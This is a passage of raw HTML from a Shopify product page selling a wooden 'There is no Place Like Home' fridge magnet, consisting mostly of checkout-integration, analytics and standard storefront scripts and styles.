

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet
body_size: 22022
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  There is no Place Like Home Wooden Fridge / Refrigerator Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet">
<meta property="og:title" content="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">

  <meta property="og:price:amount" content="80.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1200x1200.jpg?v=1615907917"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_1200x1200.jpg?v=1615907919">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1200x1200.jpg?v=1615907917"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_1200x1200.jpg?v=1615907919">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
<meta name="twitter:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"91076beb-247d-44a3-a7d0-fa5736de6e47-1769744970","pageurl":"www.bhaiplease.com\/products\/there-is-no-place-like-home-fridge-magnet","u":"74fb4f018678","p":"product","rtyp":"product","rid":6570915823808};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 